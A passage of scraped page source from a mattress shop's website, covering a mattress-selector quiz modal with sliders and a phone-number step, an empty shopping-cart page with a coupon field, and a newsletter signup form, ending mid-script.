                            </div>

                        </div>
                        <!--Sholder pain Ends-->
                        <!--Size starts-->
                        <div class="carousel-item">
                            
                            <img src="https://beta.grassberrymattress.com/storage/five.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">
                                 
                                 
                                 
                                 
                                 
                                 
                                 
                                 
 <div class="range-wrap">
                                 <div class="range-value" id="rangesize"></div>
                            
                            <ul class="scale5">
                                <li class="point">Single</li>
                                <li class="point">Double</li>
                                <li class="point">Queen</li>
                                <li class="point">King</li>
                            </ul><input type="range" class=" slider mattressslider" id="customRange5" min="0" max="3" step="1" value=""></div>

<script>
                        
const
  range5 = document.getElementById('customRange5'),
  rangesize = document.getElementById('rangesize'),
  setValue5 = ()=>{
     
    const
      newValue = Number( (range5.value - range5.min) * 100 / (range5.max - range5.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+sizes[range5.value]);
      rangesize.innerHTML= '<span>'+Sizes[range5.value]+'</span>';
      
    // rangesize.innerHTML = `<span>${range5.value}</span>`;
    rangesize.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range5.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue5);
range5.addEventListener('input', setValue5);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_size" id="user_size"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bshoulderpain()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="Phonenumber()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bshoulderpain()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Size Ends-->
                        <!--Phone starts-->
                        <div class="carousel-item">
                            <!--<img src="https://www.grassberrymattress.com/storage/new-home-icons/character-four.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">-->
                                 
 <div class="range-wrap">
                                 <div class="range-value" id="rangeshoulderpain"></div>
                           <!-- 
                            <ul class="scale3">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange4" min="0" max="3" step="1" value="">-->
                            <center><h4 style="color:#2e2f67" class="mb-10">Whatsapp Number</h4></center>
                            
                            <div class="row">
                                <div class="col-lg-3">
                                    
                                </div>
                                <div class="col-lg-6">
                                    <input type="text" style="    border: 1px solid #2e2f67;" name="user_phone" id="user_phone"
                                               class="form-control input_age" min="10" maxlength="10" onkeypress="return isNumber(event)" value="" placeholder="Phone Number">
                                </div>
                                <div class="col-lg-3">
                                    
                                </div>
                                
                            </div>
                            
                            
                              
                            </div>

<script>
                        
/*const
  range4 = document.getElementById('customRange4'),
  rangeshoulderpain = document.getElementById('rangeshoulderpain'),
  setValue4 = ()=>{
     
    const
      newValue = Number( (range4.value - range4.min) * 100 / (range4.max - range4.min) ),
      newPosition = 10 - (newValue * 0.2);
      console.log("value--->"+values[range4.value]);
      rangeshoulderpain.innerHTML= '<span>'+values[range4.value]+'</span>';
      
    // rangeshoulderpain.innerHTML = `<span>${range4.value}</span>`;
    rangeshoulderpain.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range4.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue4);
range4.addEventListener('input', setValue4);*/

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <!--<input type="hidden" style="background-color: #fff;" name="user_shoulderpain" id="user_shoulderpain"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>-->
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bsize()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="SubmitSelectorData()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bsize()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Phone Ends-->
                        <div class="carousel-item">
                            <div class="row">
                                <div class="col-md-12">
                                    <h2 style="text-align: center;color: #06328d;">Suggested Products</h2>
                                    <br>
                                    <br>
                                    <div class="row" id="Recommended_Products">

                                    </div>
                                    <div class="row" id="Recommended_content">

                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-lg-4"></div>
                                    <div class="col-lg-4 text-center">
                                        <button onclick="bphoneneumber()"
                                                class="back_sub_btn btn text-white  mt-5">    Back   
                                        </button>
                                    </div>
                                    <div class="col-lg-4 text-center"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Modal footer -->
    </div>
</div>
<input type="hidden" id="productPathUrl" value="https://www.grassberrymattress.com/products">
<input type="hidden" id="imagePathUrl" value="https://www.grassberrymattress.com/storage">


<button type="button" class="btn btn-primary d-none" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal"></button>
<script
        src="https://code.jquery.com/jquery-3.6.0.js"
        integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
        crossorigin="anonymous"></script>
        <style>
        .awesome{
            background-color:#fec741;
            padding:0 10px;
            border-radius:10px;
            
           /*  position:relative;
  padding: 10px 20px;  
  border: none;
  background: none;
  cursor: pointer;
  
  font-family: "Source Code Pro";
  font-weight: 900;
  text-transform: uppercase;
  font-size: 30px;  
  color: var(--text-color);
  
  background-color: var(--btn-color);
  box-shadow: var(--shadow-color) 2px 2px 22px;
  border-radius: 4px; 
  z-index: 0;  
  overflow: hidden;  */
           
        }
        .awesome:focus {
  outline-color: transparent;
  box-shadow: var(--btn-color) 2px 2px 22px;
}
/*.awesome::after {
  content: var(--content);
  display: block;
  position: absolute;
  white-space: nowrap;
  padding: 40px 40px;
  pointer-events:none;
}
.awesome::after{
  font-weight: 200;
  top: -30px;
  left: -20px;
} */
.awesome:hover {
    
  /*transform: translate(0, -47%) rotate(0deg)*/
}

            .awesome::before {
  content: '';
  pointer-events: none;
  opacity: .6;
  background:
    radial-gradient(circle at 20% 35%,  transparent 0,  transparent 2px,white 3px, white 4px, transparent 4px),
    radial-gradient(circle at 75% 44%, transparent 0,  transparent 2px, white 3px, white 4px, transparent 4px),
    radial-gradient(circle at 46% 52%, transparent 0, transparent 4px, white 5px, white 6px, transparent 6px);
     radial-gradient(circle at 6% 52%, transparent 0, transparent 6px, white 4px, white 3px, transparent 7px);

  width: 100%;
  height: 300%;
  top: 0;
  left: 0;
  position: absolute;
  animation: bubbles 5s linear infinite both;
}

@keyframes  bubbles {
  from {
    transform: translate();
  }
  to {
    transform: translate(0, -100%);
  }
}
        </style>
<script>
    $(document).ready(function () {
        $('#whatsapp_button').addClass('show');
        $('.selectorModel a').remove();
        $('.selectorModel').append('<a class="awesome" id="MattressSelectorModalButton" data-bs-toggle="modal" data-bs-target="#MattressSelectorModal" style="color: #444;">Berry Dairy</a>');
        $('.clickherediv').append('<a class="clickhere" id="MattressSelectorModalButton" data-bs-toggle="modal" data-bs-target="#MattressSelectorModal" style="color: #444;">Click here</a>');

        $.ajax({
            type: "GET",
            url: 'https://www.grassberrymattress.com/ajax/featured-products?limit=8',
            dataType: 'json',
            success: function (response) {
              
                var html;
                $('.featured-products-ajax div').remove();
                for(f = 0; f < response.data.length; f++){
                    html = response.data[f];
                    $('.featured-products-ajax').append(html);
                }

                $('.featured-products-ajax').owlCarousel({
                    loop: true,
                    autoplay: true,
                    autoHeight: true,
                    autoplayTimeout: 2000,
                    margin: 10,
                    dots: false,
                    nav: true,
                    responsive:{
                        0: {
                            items: 1,
                        },
                        768: {
                            items: 2,
                        },
                        1024: {
                            items: 3,
                        },
                        1100: {
                            items: 4
                        }
                    }
                })
            },
            error: function (error) {
                // console.log(error);
            }
        });
    });

$(document).on('click', '.clickhere', function () {
         $('.search-close').trigger('click');
        //alert("MattressSelectorModalButton clicked");
        $('#MattressSelectorModalButton').trigger('click');
         return false;
    });
    
    $(document).on('click', '.selectorModel', function () {
        $('.search-close').trigger('click');
        $('#MattressSelectorModalButton').trigger('click');
    });
    
    
   /* $(".confetti").append('<canvas width="100%" height="100%" class="animcanvas" id="canvas"/>');
    const canvas = document.getElementById("canvas");
    // let W = window.innerWidth;
let H = canvas.offsetHeight;
let W =canvas.offsetWidth;
const context = canvas.getContext("2d");
const maxConfettis = 15;
const particles = [];

const possibleColors = [
  "DodgerBlue",
  "OliveDrab",
  "Gold",
  "Pink",
  "SlateBlue",
  "LightBlue",
  "Gold",
  "Violet",
  "PaleGreen",
  "SteelBlue",
  "SandyBrown",
  "Chocolate",
  "Crimson"
];

function randomFromTo(from, to) {
  return Math.floor(Math.random() * (to - from + 2) + from);
}

function confettiParticle() {
  this.x = Math.random() * W; // x
  this.y = Math.random() * H - H; // y
  this.r = randomFromTo(1, 11); // radius
  this.d = Math.random() * maxConfettis + 11;
  this.color =
    possibleColors[Math.floor(Math.random() * possibleColors.length)];
  this.tilt = Math.floor(Math.random() * 11) - 11;
  this.tiltAngleIncremental = Math.random() * 0.07 + 0.05;
  this.tiltAngle = 0;

  this.draw = function() {
    context.beginPath();
    context.lineWidth = this.r / 2;
    context.strokeStyle = this.color;
    context.moveTo(this.x + this.tilt + this.r / 3, this.y);
    context.lineTo(this.x + this.tilt, this.y + this.tilt + this.r / 5);
    return context.stroke();
  };
}

function Draw() {
  const results = [];

  // Magical recursive functional love
  requestAnimationFrame(Draw);

  context.clearRect( 0,0,W, window.innerHeight);

  for (var i = 0; i < maxConfettis; i++) {
    results.push(particles[i].draw());
  }

  let particle = {};
  let remainingFlakes = 0;
  for (var i = 0; i < maxConfettis; i++) {
    particle = particles[i];

    particle.tiltAngle += particle.tiltAngleIncremental;
    particle.y += (Math.cos(particle.d) + 3 + particle.r / 2) / 2;
    particle.tilt = Math.sin(particle.tiltAngle - i / 3) * 15;

    if (particle.y <= H) remainingFlakes++;

    // If a confetti has fluttered out of view,
    // bring it back to above the viewport and let if re-fall.
    if (particle.x > W + 30 || particle.x < -30 || particle.y > H) {
      particle.x = Math.random() * W;
      particle.y = -30;
      particle.tilt = Math.floor(Math.random() * 10) - 20;
    }
  }

  return results;
}

window.addEventListener(
  "resize",
  function() {
    W = window.innerWidth;
    H = window.innerHeight;
    canvas.width = window.innerWidth;
    canvas.height = window.innerHeight;
  },
  false
);

// Push new confetti objects to `particles[]`
for (var i = 0; i < maxConfettis; i++) {
  particles.push(new confettiParticle());
}

// Initialize
canvas.width = W;
canvas.height = H;
Draw();*/





</script>
<style>
    .confetti>a.awesome {
    left: 4%;
}
 .confetti>a.awesome:hover {
    color:#fff !important;
}

#canvas {
    background-color: #fec740;
    position: absolute;
    top: 20% !important;
    width: 100% !important;
    height: 60% !important;
}
}
</style>
<script>
    var slider = document.getElementById("customRange1");
    slider.oninput = function () {
        var a = '';
        a = this.value;
        a = a++;
        $('#user_age').val(a);
    }

    $(document).on('keyup', '#user_age', function () {
        var getnumber = $(this).val();
        if (getnumber != '') {
            $("#customRange1").val(getnumber);
            // slider.oninput = function() {
            //
            // }
        }

    });
</script>
<script>
  feather.replace()

</script>
<script>
$(document).ready(function() {
  $(".search").click(function() {
    $(".search-section").css('display', 'flex');
     $(".exit-icon").css('display', 'block');
      $(".search").css('display', 'none');
  });
  $(".exit-icon").click(function() {
    $(".search-section").css('display', 'none');
     $(".exit-icon").css('display', 'none');
      $(".search").css('display', 'block');
  });
});

</script>
<script>
    var slider = document.getElementById("customRange2");
    slider.oninput = function () {
        $('#user_weight').val(this.value);
    }

    $(document).on('keyup', '#user_weight', function () {
        var getnumber1 = $(this).val();
        if (getnumber1 != '') {
            $("#customRange2").val(getnumber1);
        }

    });
</script>

<script>
    var slider = document.getElementById("customRange3");
    slider.oninput = function () {
       

        if (this.value == 0) {
            $('#user_backpain').val('No');
        } else if (this.value == 1) {
            $('#user_backpain').val('Light');
        } else if (this.value == 2) {
            $('#user_backpain').val('Medium');
        } else if (this.value == 3) {
            $('#user_backpain').val('Heavy');
        }
    }


    $(document).on('keyup', '#user_backpain', function () {
        var getnumber2 = $(this).val();
        if (getnumber2 != '') {
            $("#customRange3").val(getnumber2);
        }

    });
    
     var slider1 = document.getElementById("customRange4");
    slider1.oninput = function () {
       

        if (this.value == 0) {
            $('#user_shoulderpain').val('No');
        } else if (this.value == 1) {
            $('#user_shoulderpain').val('Light');
        } else if (this.value == 2) {
            $('#user_shoulderpain').val('Medium');
        } else if (this.value == 3) {
            $('#user_shoulderpain').val('Heavy');
        }
    }
var slider2 = document.getElementById("customRange5");
    slider2.oninput = function () {
       

        if (this.value == 0) {
            $('#user_size').val('Single');
        } else if (this.value == 1) {
            $('#user_size').val('Double');
        } else if (this.value == 2) {
            $('#user_size').val('Queen');
        } else if (this.value == 3) {
            $('#user_size').val('King');
        }
    }

    $(document).on('keyup', '#user_shoulderpain', function () {
        var getnumber2 = $(this).val();
        if (getnumber2 != '') {
            $("#customRange4").val(getnumber2);
        }

    });

    function customEmpty(){

        $('#discount_percent_input2').text('Off');
        $('#discount_label span').remove();
        $('#discount_label').append('<span style="font: caption !important;color: green; font-weight: bold; font-size: 15px;" class="product-discount-label"></span>');
        $('.hidden-product-rate').val('');
        $('.hidden-product-length').val('');
        $('.hidden-product-breadth').val('');
        $('.hidden-product-height').val('');
        $("#cart").remove();
        var html = `<button id="cart" type="submit" style="cursor: pointer; border-radius: 4px !important; height: 44px;" class="btn-outline-primary-custom w-100 rounded small button button-add-to-cart mr-5 mb-10 p-2" type="submit" disabled>Add to cart</button>`;
        // $(html).insertBefore($("#buyNow"));
        $("#addToCardButtonDiv").append(html);
        $('#Dim1').val('');
        $('#Dim2').val('');
        $('#custom_height').val('');
    }
</script>

<style>
    .bgcolor {
    /*background: linear-gradient(90deg, rgba(254,199,64,0.9023984593837535) 21%, rgba(254,199,64,0.7819502801120448) 51%, rgba(254,199,64,0.7371323529411764) 84%);*/
background-image: url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png);
background-repeat: round;
    
    
}
.modal-header {
    border-bottom: 0 !important;
}
</style>
<script>
     const headertext  =document.getElementById('headertext');
    const bghead  =document.getElementById('bghead');          
    const bgdiv=document.getElementById('bgdiv'); 
     bgdiv.style.background = 'white';
    //   bghead.style.background = 'white';
    // $('#MattressSelectorModalButton').trigger('click');
    function changebg(){
        // bghead.style.background = 'url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png)';
           bgdiv.style.background = 'url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png)';
          bgdiv.style.backgroundRepeat='round';
        //   bghead.style.backgroundRepeat='round';
    }
    function bage() {
        $('#submit_index_button').trigger('click');
         changebg();
          headertext.innerHTML="Select Age";
    }

    function bweight() {
        $('#submit_age_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Weight";
    }
    function bBackPain() {
        $('#submit_weight_button').trigger('click');
        changebg();
      headertext.innerHTML="Select Backpain Level";  
    }
 function bshoulderpain() {
        $('#submit_backpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Shoulder Pain Level";
    }

function bsize() {
        $('#submit_shoulderpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Mattress Size";
    }
function bphoneneumber() {
        $('#submit_size').trigger('click');
          changebg();
          headertext.innerHTML="Enter Phone Number";
    }
 function mattressindex() {
     
         $('#submit_index_button').trigger('click');
         changebg();
         headertext.innerHTML="Select Age";
    }
    function age() {
        var user_age = $('#user_age').val();

        if (user_age === 'undefined' || user_age === null || user_age === "") {
            alert('Enter Age..');
        } else {
            $('#submit_age_button').trigger('click');
           changebg();
           headertext.innerHTML="Select Weight";
        }
    }

    function sweight() {
        var user_weight = $('#user_weight').val();
        if (user_weight === 'undefined' || user_weight === null || user_weight === "") {
            alert('Enter Weight..');
        } else {
            $('#submit_weight_button').trigger('click');
             changebg();
              headertext.innerHTML="Select Backpain Level";
        }
    }


function shoulderpain(){
     var user_backpain = $('#user_backpain').val();
     if (user_backpain === 'undefined' || user_backpain === null || user_backpain === "") {
            alert('Enter Back pain level..');
        }else{
            $('#submit_backpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Shoulder Pain Level";
        }
}
function size(){
      var user_shoulderpain = $('#user_shoulderpain').val();
        if (user_shoulderpain === 'undefined' || user_shoulderpain === null || user_shoulderpain === "") {
            alert('Select Shoulder Pain Level...');
        }else{
            $('#submit_shoulderpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Mattress Size";
        }
}
function Phonenumber(){
     var user_size = $('#user_size').val();
     if (user_size === 'undefined' || user_size === null || user_size === "") {
            alert('Enter Bed Size...');
        }else{
            $('#submit_size').trigger('click');
          changebg();
          headertext.innerHTML="Enter Phone Number";
        }
}
    function SubmitSelectorData() {
          headertext.innerHTML="Suggested Mattresses";  
        var productPathUrl = $('#productPathUrl').val();
        var imagePathUrl = $('#imagePathUrl').val();
        var user_age = $('#user_age').val();
        var user_weight = $('#user_weight').val();
        var user_backpain = $('#user_backpain').val();
        var user_shoulderpain = $('#user_shoulderpain').val();
        var user_size = $('#user_size').val();
        var user_phone = $('#user_phone').val();

        if (user_phone.length < 10 || user_phone === "") {
            alert('Enter Correct Phone Number');
        } else if(user_phone.length > 10 ){
             alert('Only 10 Nubers allowed');
            
        }else {

            $.ajax({
                type: "GET",
                url: 'https://www.grassberrymattress.com/get-mattress-selector-products',
                data: {
                    user_age: user_age,
                    user_weight: user_weight,
                    user_backpain: user_backpain,
                    user_shoulderpain:user_shoulderpain,
                    user_size:user_size,
                    user_phone:user_phone,
                    _token: $('meta[name="csrf-token"]').attr('content'),
                },
                success: function (response) {
                    // console.log(response);
                    if (response.message === 'Success') {
                        $('#Recommended_Products div').remove();
                        $('#Recommended_content p').remove();
                        $('#Recommended_content h3').remove();
                        $('#Recommended_content center').remove();
                        $('#submit_phone').trigger('click');

                        var html = '';
                        var products = response.products;

                        for (i = 0; i <products.length; i++) {
                            var imageUrl = products[i]['image'];
                            var productName = products[i]['name'];
                            var productUrl = products[i]['key'];
                            var image = '' + imagePathUrl + '/' + imageUrl + '';
                            //
                            // let name1 = productName.replace(/ /gi, "-");
                            // let name2 = name1.replace('+', '-');
                            // let name3 = name2.replace('+', '-');
                            // let name4 = name3.replace('+', '-');
                            // let name5 = name4.replace(/---/gi, "-");
                            // let name6 = name5.replace(/-+-/gi, "-");
                            //
                            // var productUrl = '' + productPathUrl + '/' + name6 + '';

                            html = '<div class="col-lg-6 col-md-4 col-12 col-sm-6"> ' +
                                '<div class="productCard mt-5">' +
                                '<img src="' + image + '" alt="Avatar" class="d-block w-100 productimg">' +
                                '<div class="productContainer">' +
                                '<a href="' + productPathUrl + '/' + productUrl + '">' +
                                '<h6 class="product_text">' + productName + '</h6>' +
                                '</a>' +
                                '</div>' +
                                '</div>' +
                                '</div>';
                            //   console.log("Shoulder pain=========>"+user_shoulderpain);
                            //   console.log("Backpain=======>"+user_backpain);
                              if(i==products.length-1){
                                // html+='<p>'+response.msg +'</p>'
                        }
                            $('#Recommended_Products').append(html);
                            
                        }
                        var content='<p>'+response.msg +'</p>';
              

                    } else if (response.message === 'fail') {
                        alert('No Mattress Available.');
                    }
                    
                      document.getElementById('Recommended_content').innerHTML='<center><h3 class="recommendedtitle">'+response.title+'</h3><p class="recommendedcontent">'+response.msg+'</p></center>';
                },
                error: function (error) {
                    // console.log(error);
                }
            });
        }
    }
    function isNumber(evt) {
        // console.log(evt);
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if (charCode > 31 && (charCode < 48 || charCode > 57)) {
        return false;
    }
    return true;
}
function isSpaceWithAlphapetic(evt){
    //  console.log(evt);
     evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ((charCode >= 65 && charCode<=90) || (charCode <=122 && charCode >= 97) ||charCode == 32 ) {
        return true;
    }
    return false;
 }
 function isAlphapetic(evt){
    //  console.log(evt);
     evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ((charCode >= 65 && charCode<=90) || (charCode <=122 && charCode >= 97)) {
        return true;
    }
    return false;
 }
</script>












































    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/62837af4b0d10b6f3e729846/1g38pgk31';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->
<script src="https://cdn.razorpay.com/widgets/affordability/affordability.js">
</script>









<main class="main" id="main-section">
            <div class="page-header breadcrumb-wrap">
    <div class="container">
        <div class="row">
        <div class="col-lg-12">
        <div class="breadcrumb p-10" itemscope itemtype="http://schema.org/BreadcrumbList">
            <!---->
            <div itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem">
                                                <a href="https://www.grassberrymattress.com" itemprop="item" title="Home">
                        Home
                                              </a>
                    <span></span>
                    
                                                                Shopping Cart
                                         <meta itemprop="name" content="Shopping Cart" />
                   
                        <meta itemprop="position" content="1" />
                                                            </div>
        </div>
        </div>
        <!--<div class="col-md-2"><button class="selectorModel p-10 newbtn">-->
            
        <!--            <a class="">Mattress Selector</a></button></div>-->
        </div>
    </div>
    
</div>




                                                               
                                    <div class="container">
                   
                                                         
  
        <section class="mt-60 mb-60">
    <div class="container">
         <form class="form--shopping-cart" method="post" action="https://www.grassberrymattress.com/cart/update">
        <div class="row">
           <!-- <marquee width="100%" direction="left" height="20px">
                Please verify there is No Custom Order placed in Cart while Non Custom Products Order on Checkout...
            </marquee>-->
            
            <div class="col-lg-7 section--shopping-cart">
                <h4 class="carttitle">Shopping Cart</h4>
                <br>
            <hr class="title-underline">
               
                    <input type="hidden" name="_token" value="GQgPZ3R2AqPPVjkiKNNr7lScTnxzfpl1AIOXyYS0">                                        <p class="text-center">Your cart is empty!</p>
                            </div>
           <div class="col-lg-4 section--shopping-cart1">
                                <div class=""><!--border p-md-4 p-30 border-radius-10 cart-totals-->
                                    <div class="heading_s1 mb-3">
                                        <h6 class="couponcode">There    in Your Cart</h6>
                                    </div>
                                    <hr class="ylvw-full-line">
                                    <div class="heading_s1 mb-3 row">
                                        <div class="col-lg-8 col-8 col-md-8"><h4 class="couponcode">Total:</h4></div> <div class="col-lg-4 col-4 col-md-4"><h4 class="couponcode">₹0.00</h4></div>
                                         <div class="col-lg-8 col-8 col-md-8"><h6 class="couponcode">Shipping:</h6></div> <div class="col-lg-4 col-4 col-md-4"><h6 class="couponcode">Shipping free</h6></div>
                                    </div>
                                     <hr class="ylvw-full-line">
                                      <div class="mb-30 mt-50">
                                          <div class="col-lg-12">
                                    <div class="heading_s1 mb-3">
                                        <h4 class="couponcode">Coupon Code</h4>
                                    </div>
                                    <div class="total-amount">
                                        <div class="left">
                                            <div class="coupon form-coupon-wrapper">
                                                <div class="form-row row">
                                                    <div class="form-group col-lg-6">
                                                        <input class="font-medium coupon-code" type="text" name="coupon_code" value="">
                                                    </div>
                                                    <div class="col-lg-1"></div>
                                                    <div class="form-group col-lg-4">
                                                        <button class="btn btn-rounded btn-sm btn-apply-coupon-code" type="button" data-url="https://www.grassberrymattress.com/coupon/apply"> <i class="far fa-bookmark mr-5"></i>Apply</button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                </div>
                                    <!--<div class="table-responsive">-->
                                    <!--    <table class="table">-->
                                    <!--        <tbody>-->
                                    <!--            -->
                                    <!--                <tr>-->
                                    <!--                    <td class="cart_total_label">Tax</td>-->
                                    <!--                    <td class="cart_total_amount"><span class="font-lg fw-900 text-brand">₹0.00</span></td>-->
                                    <!--                </tr>-->
                                    <!--            -->
                                    <!--            -->
                                    <!--            -->
                                    <!--            <tr>-->
                                    <!--                <td class="cart_total_label">Total <small>(Shipping fees not included)</small></td>-->
                                    <!--                <td class="cart_total_amount"><strong><span class="font-xl fw-900 text-brand">₹0.00</span></span></strong></td>-->
                                    <!--            </tr>-->
                                    <!--        </tbody>-->
                                    <!--    </table>-->
                                    <!--</div>-->
                                   
                                </div>
                            </div>
        </div>
        <div class="row">
            <div class="col-lg-8 row cart-belw">
                <div class=" col-lg-6 cart-action text-start" style="margin:0%;"><p class="freeship"><i class='far fa-info-circle' style='color:  #221f1f;'></i> Free Shipping</p>
<p class="freeship"> <a href="https://www.grassberrymattress.com/shipping-delivery">Services & Delivery Terms</a></p></div>
                <div class=" col-lg-6 cart-action text-end freeship" style="margin:0%;">
                        <a class="" href="https://www.grassberrymattress.com/products">Continue Shopping <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"/></svg></a>
                    </div>
                   
            </div>
            <div class="col-lg-4 cart-belw freeship">
                <button type="submit" name="checkout" class="btn btn-rounded proceedtochkout" style="border-radius:0px;"> <i class="fa fa-share-square mr-10"></i> Proceed To Checkout</button>
            </div>
            </div>
            <div class="row">
            <div class="col-lg-7 section--mattress-pillow">
                
    <div class="discountbox">
        <div class="row">
        <div class="col-lg-12">
        <h6 class="wklydiscount">Weekly discounts</h6>
        
        <h4 class="ourmattress"> Our Mattress <br>
& pillows</h4>
<a href=""><button class="shopall">Shop All</button></a>
<p class="cartsleep">Good sleep for Health <span style="color:#fec740">|</span> choose your

mattress</p>
</div>
<!--<div class="col-lg-6">-->
    
<!--</div>-->
</div>
    </div>
    
</div>
<div class="col-lg-4 section--mattress-pillow">
    <div class="ownproduction">
        <!--<center><h4 class="ownproduct">Own Production</h4></center>-->
        <center><img class="cartlogoimg" src="https://beta.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png"></center>
    </div>
</div>
            
        </div>
        
</form>
<div class="row">


</div>
    </div>
</section>


    </div>
</main>

<!--<div class="row">-->
<!--<div class="col-md-2"></div>-->
<!--<div class="col-md-8">-->

<section class="newsletter bg-brand p-30 text-white wow fadeIn animated">
   
    <!--<div class="container">-->
         <!--<div class="row"><div class="col-md-2"><div class="align-items-center mb-20" style="background-color:#2e2f67; border-radius:0 25px; padding:10px; color:white;"><center>Subscribe Now</center></div></div><div class="col-md-10"></div></div>-->
        <div class="row align-items-center"> 
           
              
                   
                
                  
                    
                         
                 
                  
                      
                
               
           
           <div class="col-lg-3"></div>
            <div class="col-lg-6">
                <!-- Subscribe Form -->
                <form class="newsletter-form" id="newsletterform"  method="post" action="">
                    <input type="hidden" name="_token" value="GQgPZ3R2AqPPVjkiKNNr7lScTnxzfpl1AIOXyYS0">                    <div class="form-subcriber d-flex wow fadeIn animated ">
                        <input type="email"  oninput="validate(this);" name="email" id="email" class="form-control bg-white font-small px-3" placeholder="Enter your email">
                        <button class="btn bg-dark text-white subscribe" id="newsletterbtn"  type="submit">Subscribe Now</button>
                    </div><p id="result"></p>
                                    </form>
                <!-- End Subscribe Form -->
            </div>
            <div class="col-lg-3"></div>
        </div>
    <!--</div>-->
</section>

<script>

/*
function validate(){
     var result = document.getElementById('result');
  var email = document.getElementById('email');
  result.text('');
console.log("Validation on function call===>"+email.value);
  if(validateEmail(email)){
  return true;
  } else{
   return false;
  }
  
}
function validateFormbtn(){
    
   var form=document.getElementById('newsletterform');
   form.preventDefault();
   if(validate(document.getElementById("email"))){
       
       console.log("Validation on Form Submit===>"+form.action );
   }else{
         console.log("Validation on Form Submit===>"+form.action );
        form.action = "";
   }
}*/
/*function validateForm(form){
    // form.preventDefault();
      
    console.log("Validation on Form Submit===>" );
    return validate(document.getElementById("email"));
    
}
function validateEmail(email){
     return email.match(
